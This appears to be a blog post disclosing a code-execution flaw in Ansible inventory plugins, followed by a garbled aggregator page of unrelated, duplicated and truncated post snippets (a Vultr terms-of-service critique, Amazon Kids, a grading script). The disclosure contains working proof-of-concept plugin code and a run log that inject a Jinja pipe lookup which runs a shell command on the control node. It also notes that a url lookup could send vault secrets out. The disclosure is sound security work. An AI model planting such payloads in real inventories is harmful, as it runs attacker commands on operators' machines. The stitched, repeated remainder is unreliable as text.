I had reported this to Ansible a year ago (2023-02-23), but it seems this is considered expected behavior, so I am posting it here now.

TL;DR

Don't ever consume any data you got from an inventory if there is a chance somebody untrusted touched it.

Inventory plugins

Inventory plugins allow Ansible to pull inventory data from a variety of sources.

The most common ones are probably the ones fetching instances from clouds like

Amazon EC2

and

Hetzner Cloud or the ones talking to tools like

Foreman.

For Ansible to function, an inventory needs to tell Ansible how to connect to a host (so e.g. a network address) and which groups the host belongs to (if any).

But it can also set any arbitrary variable for that host, which is often used to provide additional information about it.

These can be tags in EC2, parameters in Foreman, and other arbitrary data someone thought would be good to attach to that object.

And this is where things are getting interesting.

Somebody could add a comment to a host and that comment would be visible to you when you use the inventory with that host.

And if that comment contains a

Jinja expression, it might get executed.

And if that Jinja expression is using the

pipe lookup, it might get executed in your shell.

Let that sink in for a moment, and then we'll look at an example.

Example inventory plugin

from ansible.plugins.inventory import BaseInventoryPlugin

class InventoryModule(BaseInventoryPlugin):

NAME = 'evgeni.inventoryrce.inventory'

def verify_file(self, path):

valid = False

if super(InventoryModule, self).verify_file(path):

if path.endswith('evgeni.yml'):

valid = True

return valid

def parse(self, inventory, loader, path, cache=True):

super(InventoryModule, self).parse(inventory, loader, path, cache)

self.inventory.add_host('exploit.example.com')

self.inventory.set_variable('exploit.example.com', 'ansible_connection', 'local')

self.inventory.set_variable('exploit.example.com', 'something_funny', ' lookup("pipe", "touch /tmp/hacked" ) ')

The code is mostly copy & paste from the

Developing dynamic inventory docs for Ansible and does three things:

- defines the plugin name as

evgeni.inventoryrce.inventory

- accepts any config that ends with

evgeni.yml (we'll need that to trigger the use of this inventory later)

- adds an imaginary host

exploit.example.com with local connection type and something_funny variable to the inventory

In reality this would be talking to some API, iterating over hosts known to it, fetching their data, etc.

But the structure of the code would be very similar.

The crucial part is that if we have a string with a Jinja expression, we can set it as a variable for a host.

Using the example inventory plugin

Now we install the collection containing this inventory plugin,

or rather write the code to

~/.ansible/collections/ansible_collections/evgeni/inventoryrce/plugins/inventory/inventory.py

(or wherever your Ansible loads its collections from).

And we create a configuration file.

As there is nothing to configure, it can be empty and only needs to have the right filename:

touch inventory.evgeni.yml is all you need.

If we now call

ansible-inventory, we'll see our host and our variable present:

% ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory ansible-inventory -i inventory.evgeni.yml --list

"_meta":

"hostvars":

"exploit.example.com":

"ansible_connection": "local",

"something_funny": " lookup(\"pipe\", \"touch /tmp/hacked\" ) "

,

"all":

"children": [

"ungrouped"

]

,

"ungrouped":

"hosts": [

"exploit.example.com"

]

(

ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory is required to allow the use of our inventory plugin, as it's not in the default list.)

So far, nothing dangerous has happened.

The inventory got generated, the host is present, the funny variable is set, but it's still only a string.

Executing a playbook, interpreting Jinja

To execute the code we'd need to use the variable in a context where Jinja is used.

This could be a template where you actually use this variable, like a report where you print the comment the creator has added to a VM.

Or a

debug task where you dump all variables of a host to analyze what's set.

Let's use that!

- hosts: all

tasks:

- name: Display all variables/facts known for a host

ansible.builtin.debug:

var: hostvars[inventory_hostname]

This playbook looks totally innocent: run against all hosts and dump their hostvars using

debug.

No mention of our funny variable.

Yet, when we execute it, we see:

% ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory ansible-playbook -i inventory.evgeni.yml test.yml

PLAY [all] ************************************************************************************************

TASK [Gathering Facts] ************************************************************************************

ok: [exploit.example.com]

TASK [Display all variables/facts known for a host] *******************************************************

ok: [exploit.example.com] =>

"hostvars[inventory_hostname]":

"ansible_all_ipv4_addresses": [

"192.168.122.1"

],

"something_funny": ""

PLAY RECAP *************************************************************************************************

exploit.example.com : ok=2 changed=0 unreachable=0 failed=0 skipped=0 rescued=0 ignored=0

We got

all variables dumped, that was expected, but now

something_funny is an empty string?

Jinja got executed, and the expression was

lookup("pipe", "touch /tmp/hacked" ) and

touch does not return anything.

But it did create the file!

% ls -alh /tmp/hacked

-rw-r--r--. 1 evgeni evgeni 0 Mar 10 17:18 /tmp/hacked

We just "hacked" the Ansible

control node (aka: your laptop),

as that's where

lookup is executed.

It could also have used the

url lookup to send the contents of your Ansible vault to some internet host.

Or connect to some VPN-secured system that should not be reachable from EC2/Hetzner/ .

Why is this possible?

This happens because

set_variable(entity, varname, value) doesn't mark the values as unsafe and Ansible processes everything with Jinja in it.

In this very specific example, a possible fix would be to explicitly wrap the string in

AnsibleUnsafeText by using wrap_var:

from ansible.utils.unsafe_proxy import wrap_var

self.inventory.set_variable('exploit.example.com', 'something_funny', wrap_var(' lookup("pipe", "touch /tmp/hacked" ) '))

Which then gets rendered as a string when dumping the variables using

debug:

"something_funny": " lookup(\"pipe\", \"touch /tmp/hacked\" ) "

But it seems inventories don't do this:

for k, v in host_vars.items():

self.inventory.set_variable(name, k, v)

(

aws_ec2.py)

for key, value in hostvars.items():

self.inventory.set_variable(hostname, key, value)

(

hcloud.py)

for k, v in hostvars.items():

try:

self.inventory.set_variable(host_name, k, v)

except ValueError as e:

self.display.warning("Could not set host info hostvar for %s, skipping %s: %s" % (host, k, to_text(e)))

(

foreman.py)

And honestly, I can totally understand that.

When developing an inventory, you do not expect to handle insecure input data.

You also expect the API to handle the data in a secure way by default.

But

set_variable doesn't allow you to tag data as "safe" or "unsafe" easily and data in Ansible defaults to "safe".

Can something similar happen in other parts of Ansible?

It certainly happened in the past that Jinja was abused in Ansible:

CVE-2016-9587,

CVE-2017-7466,

CVE-2017-7481

But even if we only look at inventories,

add_host(host) can be abused in a similar way:

from ansible.plugins.inventory import BaseInventoryPlugin

class InventoryModule(BaseInventoryPlugin):

NAME = 'evgeni.inventoryrce.inventory'

def verify_file(self, path):

valid = False

if super(InventoryModule, self).verify_file(path):

if path.endswith('evgeni.yml'):

valid = True

return valid

def parse(self, inventory, loader, path, cache=True):

super(InventoryModule, self).parse(inventory, loader, path, cache)

self.inventory.add_host('lol lookup("pipe", "touch /tmp/hacked-host" ) ')

% ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory ansible-playbook -i inventory.evgeni.yml test.yml

PLAY [all] ************************************************************************************************

TASK [Gathering Facts] ************************************************************************************

fatal: [lol lookup("pipe", "touch /tmp/hacked-host" ) ]: UNREACHABLE! => "changed": false, "msg": "Failed to connect to the host via ssh: ssh: Could not resolve hostname lol: No address associated with hostname", "unreachable": true

PLAY RECAP ************************************************************************************************

lol lookup("pipe", "touch /tmp/hacked-host" ) : ok=0 changed=0 unreachable=1 failed=0 skipped=0 rescued=0 ignored=0

% ls -alh /tmp/hacked-host

-rw-r--r--. 1 evgeni evgeni 0 Mar 13 08:44 /tmp/hacked-host

Affected versions

I've tried this on Ansible (core) 2.13.13 and 2.16.4.

I'd totally expect older versions to be affected too, but I have not verified that.

Turns out that VPS provider Vultr's

terms of service

were quietly changed some time ago to give them a "perpetual, irrevocable"

license to use content hosted there in any way, including modifying it and

commercializing it "for purposes of providing the Services to you."

This is very similar to changes that

Github made to their TOS in 2017.

Since then, Github has been

rebranded as "The world s leading AI-powered developer platform".

The language in their TOS now clearly lets them use content stored in

Github for training AI. (Probably this is their second line of

defense if the current attempt to legitimise copyright laundering

via generative AI fails.)

Vultr is currently in damage control mode, accusing their concerned

customers of spreading "conspiracy theories"

(-- founder David Aninowsky)

and updating the TOS to remove some of the problem language.

Although it still allows them to "make derivative works",

so could still allow their AI division to scrape VPS images

for training data.

Vultr claims this was the legalese version of technical debt,

that it only ever applied to posts in a forum

(not supported by the actual TOS language) and basically

that they and their lawyers are incompetant but not malicious.

Maybe they are indeed incompetant. But even if I give them the benefit of

the doubt, I expect that many other VPS providers, especially ones

targeting non-corporate customers, are watching this closely. If Vultr is

not significantly harmed by customers jumping ship, if the latest TOS

change is accepted as good enough, then other VPS providers will know that

they can try this TOS trick too. If Vultr's AI division does well, others

will wonder to what extent it is due to having all this juicy training

data.

For small self-hosters, this seems like a good time to make sure you're

using a VPS provider you can actually trust to not be eyeing your disk

image and salivating at the thought of stripmining it for decades of

emails. Probably also worth thinking about moving to bare metal hardware,

perhaps hosted at home.

I wonder if this will finally make it worthwhile to mess around with VPS TPMs?

Turns out that VPS provider Vultr's

terms of service

were quietly changed some time ago to give them a "perpetual, irrevocable"

license to use content hosted there in any way, including modifying it and

commercializing it "for purposes of providing the Services to you."

This is very similar to changes that

Github made to their TOS in 2017.

Since then, Github has been

rebranded as "The world s leading AI-powered developer platform".

The language in their TOS now clearly lets them use content stored in

Github for training AI. (Probably this is their second line of

defense if the current attempt to legitimise copyright laundering

via generative AI fails.)

Vultr is currently in damage control mode, accusing their concerned

customers of spreading "conspiracy theories"

(-- founder David Aninowsky)

and updating the TOS to remove some of the problem language.

Although it still allows them to "make derivative works",

so could still allow their AI division to scrape VPS images

for training data.

Vultr claims this was the legalese version of technical debt,

that it only ever applied to posts in a forum

(not supported by the actual TOS language) and basically

that they and their lawyers are incompetant but not malicious.

Maybe they are indeed incompetant. But even if I give them the benefit of

the doubt, I expect that many other VPS providers, especially ones

targeting non-corporate customers, are watching this closely. If Vultr is

not significantly harmed by customers jumping ship, if the latest TOS

change is accepted as good enough, then other VPS providers will know that

they can try this TOS trick too. If Vultr's AI division does well, others

will wonder to what extent it is due to having all this juicy training

data.

For small self-hosters, this seems like a good time to make sure you're

using a VPS provider you can actually trust to not be eyeing your disk

image and salivating at the thought of stripmining it for decades of

emails. Probably also worth thinking about moving to bare metal hardware,

perhaps hosted at home.

I wonder if this will finally make it worthwhile to mess around with VPS TPMs?

One of the most common fallacies programmers fall into is that we will jump

to automating a solution before we stop and figure out how much time it would even save.

In taking a slow improvement route to solve this problem for myself,

I ve managed not to invest too much time

One of the most common fallacies programmers fall into is that we will jump

to automating a solution before we stop and figure out how much time it would even save.

In taking a slow improvement route to solve this problem for myself,

I ve managed not to invest too much time The Amazon Kids parental controls are extremely insufficient, and I strongly advise against getting any of the Amazon Kids series.

The initial permise (and some older reviews) look okay: you can set some time limits, and you can disable anything that requires buying.

With the hardware you get one year of the Amazon Kids+ subscription, which includes a lot of interesting content such as books and audio,

but also some apps. This seemed attractive: some learning apps, some decent games.

Sometimes there seems to be a special Amazon Kids+ edition , supposedly one that has advertisements reduced/removed and no purchasing.

However, there are so many things just wrong in Amazon Kids:

The Amazon Kids parental controls are extremely insufficient, and I strongly advise against getting any of the Amazon Kids series.

The initial permise (and some older reviews) look okay: you can set some time limits, and you can disable anything that requires buying.

With the hardware you get one year of the Amazon Kids+ subscription, which includes a lot of interesting content such as books and audio,

but also some apps. This seemed attractive: some learning apps, some decent games.

Sometimes there seems to be a special Amazon Kids+ edition , supposedly one that has advertisements reduced/removed and no purchasing.

However, there are so many things just wrong in Amazon Kids:

A first revision of the still only one-week old (at

A first revision of the still only one-week old (at  Closing arguments in the trial between various people and

Closing arguments in the trial between various people and

Like each month, have a look at the work funded by

Like each month, have a look at the work funded by  The image here comes from an example of building

The image here comes from an example of building  I like using one machine and setup for everything, from serious development work to hobby projects to managing my finances. This is very convenient, as often the lines between these are blurred. But it is also scary if I think of the large number of people who I have to trust to not want to extract all my personal data. Whenever I run a

I like using one machine and setup for everything, from serious development work to hobby projects to managing my finances. This is very convenient, as often the lines between these are blurred. But it is also scary if I think of the large number of people who I have to trust to not want to extract all my personal data. Whenever I run a  I had reported this to Ansible a year ago (2023-02-23), but it seems this is considered expected behavior, so I am posting it here now.

TL;DR

Don't ever consume any data you got from an inventory if there is a chance somebody untrusted touched it.

Inventory plugins

I had reported this to Ansible a year ago (2023-02-23), but it seems this is considered expected behavior, so I am posting it here now.

TL;DR

Don't ever consume any data you got from an inventory if there is a chance somebody untrusted touched it.

Inventory plugins



My brain is currently suffering from an overload caused by grading student

assignments.

In search of a somewhat productive way to procrastinate, I thought I

would share a small script I wrote sometime in 2023 to facilitate my grading

work.

I use Moodle for all the classes I teach and students use it to hand me out

their papers. When I'm ready to grade them, I download the ZIP archive Moodle

provides containing all their PDF files and comment them

My brain is currently suffering from an overload caused by grading student

assignments.

In search of a somewhat productive way to procrastinate, I thought I

would share a small script I wrote sometime in 2023 to facilitate my grading

work.

I use Moodle for all the classes I teach and students use it to hand me out

their papers. When I'm ready to grade them, I download the ZIP archive Moodle

provides containing all their PDF files and comment them